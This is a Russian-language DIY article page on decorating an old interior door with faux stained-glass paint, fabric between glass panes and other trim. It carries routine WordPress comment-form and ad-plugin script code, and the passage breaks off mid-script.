<p>Заменить стекло в межкомнатной двери можно на новую дымчатую или узорчатую вставку, но более оригинальным решением станет совмещение 2-х тонких стекол, между которыми можно проложить ажурную ткань или кружевное полотно. Дорогостоящий заказной витраж с успехом заменит изготовленный собственноручно. Даже если он будет ненастоящим и сделанным не по правилам, выдумка и старание могут превратить его в настоящий художественный шедевр (рис. 3). Определившись с выбором рисунка и подготовив его эскиз в натуральном размере, нужно будет приготовить необходимые для работы инструменты и материалы:</p>
<p><img src="http://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pdver_obladaet_eshe_vpolne_dostatochnoi_prochnostyu_no_ee_6.jpg" class="aligncenter"/></p>
<p>Рисунок 3. При помощи витражных красок и небольшого старания можно создать необычайный узор на старой двери.</p>
<p>витражные краски;<br />
растворитель;<br />
синтетические кисти;<br />
ватные палочки;<br />
острый нож;<br />
маркер.</p>
<p>Стекло предварительно тщательно очищают и обезжиривают. Маркером обозначают очертания элементов рисунка и по этим линиям наносят контур, который будет служить ограничением для каждого цвета. Минут через 30 можно приступать к нанесению покрытия. На кисть берут большое количество краски и капают по центру ограниченной контуром секции, а затем аккуратно распределяют ее, стараясь не выходить за пределы участка. Случайно попавшую на ненужное место краску убирают ватной палочкой или срезают острым ножом после ее высыхания.</p>
<p>Существует еще много разнообразных способов оформления пришедших в негодность дверей, выбор которых зависит только от эстетических предпочтений, наличия необходимых материалов и возможности уделить достаточно времени этому занятию. Умелые мужские руки могут заняться выполнением узоров из тонких реек или инкрустацией деревянным шпоном. Домохозяйка, увлекающаяся модным стилем пэчворк, может продемонстрировать умение, сделав обивку дверей своими изделиями.</p>
<p><iframe loading="lazy" width="500" height="281" src="http://www.youtube.com/embed/RhzuoXvSSuM?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p>Аппликации на ткани, вышивка, плетение &#8211; все это может стать дополнительным украшением отреставрированного дверного полотна. Наклеенные в хаотичном беспорядке кусочки стекла, зеркала, мелкие камешки и ракушки создадут популярный сейчас стиль винтажного оформления. Главное, чтобы в результате не был нарушен общий стиль комнаты и все это гармонично сочеталось с предметами интерьера и обстановкой.</p>
<div class="flat_pm_end"></div>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-192" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/04/09/otdelka-i-uteplenie-balkona-chem-luchshe/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-27092014_pimg_srchttpplasportalcomwp-contentuploads201409-150x150.jpg" alt="Отделка и утепление балкона – чем лучше" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/04/09/otdelka-i-uteplenie-balkona-chem-luchshe/" class="wp_rp_title">Отделка и утепление балкона – чем лучше</a></li><li data-position="1" data-poid="in-2238" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/04/08/izgotovlenie-korobki-dlya-dveri-svoimi-rukami/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pchasto_bivaet_tak_chto_dvernuyu_korobku_vi_priobretaete_-150x150.jpg" alt="Изготовление коробки для двери своими руками" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/04/08/izgotovlenie-korobki-dlya-dveri-svoimi-rukami/" class="wp_rp_title">Изготовление коробки для двери своими руками</a></li><li data-position="2" data-poid="in-248" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/06/29/ekonomnyj-variant-dveri-dlya-bani/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-14102014_pimg_srchttpplasportalcomwp-contentuploads201410-150x150.jpg" alt="Экономный вариант двери для бани" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/06/29/ekonomnyj-variant-dveri-dlya-bani/" class="wp_rp_title">Экономный вариант двери для бани</a></li><li data-position="3" data-poid="in-2290" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/04/11/kak-zadelat-dvernoj-proem-svoimi-rukami/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pvariantov_togo_kak_zadelat_dvernoi_proem_imeetsya_massa_-150x150.jpg" alt="Как заделать дверной проем своими руками?" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/04/11/kak-zadelat-dvernoj-proem-svoimi-rukami/" class="wp_rp_title">Как заделать дверной проем своими руками?</a></li><li data-position="4" data-poid="in-3958" data-post-type="none" ><a href="https://okna-optom.com.ua/2021/07/20/kapitalnyiy-remont-kvartiryi-etapyi-provedeniya-i-sekretyi-otlichnogo-rezultata/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2021/07/43845947_578x276-150x150.jpg" alt="Капитальный ремонт квартиры: этапы проведения и секреты отличного результата" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2021/07/20/kapitalnyiy-remont-kvartiryi-etapyi-provedeniya-i-sekretyi-otlichnogo-rezultata/" class="wp_rp_title">Капитальный ремонт квартиры: этапы проведения и секреты отличного результата</a></li><li data-position="5" data-poid="in-166" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/02/25/metalloplastikovye-okna-remont/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-20102014_pimg_srchttpplasportalcomwp-contentuploads201410_2-150x150.jpg" alt="Металлопластиковые окна. Ремонт" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/02/25/metalloplastikovye-okna-remont/" class="wp_rp_title">Металлопластиковые окна. Ремонт</a></li></ul></div></div>

</div>
<div class="cleared"></div>
<div class="art-PostMetadataFooter">
<div class="art-PostFooterIcons art-metadata-icons">
Рубрика: <a href="https://okna-optom.com.ua/category/okna-i-dveri/" rel="category tag">Окна и двери</a>
</div>

</div>

</div>

    </div>
</div>


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div id="respond">
  
  <h3>Оставить комментарий</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/02/28/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>


<form action="https://okna-optom.com.ua/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Имя (обязательно)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (не публикуется) (обязательно)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Web-сайт</small></label></p>


<!--<p><small><strong>XHTML:</strong> Вы можете использовать эту разметку: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea autocomplete="new-password"  id="h3cc9171d4"  name="h3cc9171d4"   cols="100%" rows="10" tabindex="4"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a8af998962b1fc5c01b32c36c6f9e069" );document.getElementById("h3cc9171d4").setAttribute( "id", "comment" );</script></p>

<p>
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="submit" tabindex="5" value="Отправить"/>
	</span>
<input type='hidden' name='comment_post_ID' value='2288' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>

</form>

</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>


</div>

</div>
<div class="cleared"></div>

<div class="art-Footer">
    <div class="art-Footer-inner">
                <a href="https://okna-optom.com.ua/feed/" class="art-rss-tag-icon" title="RSS"></a>
                <div class="art-Footer-text">
<p>
<a href='#'></a><a href='#'></a><a href='#'></a><a href='#'></a><br/>Copyright © 2015Окна и двери.</p>
</div>
    </div>
    <div class="art-Footer-background">
    </div>
</div>

    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer">

</p>
</div>

<!-- 97 запросов. 0,887 секунд. -->
<div><!-- Powered by WPtouch: 4.3.59 --><script type='text/javascript' src='https://okna-optom.com.ua/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button 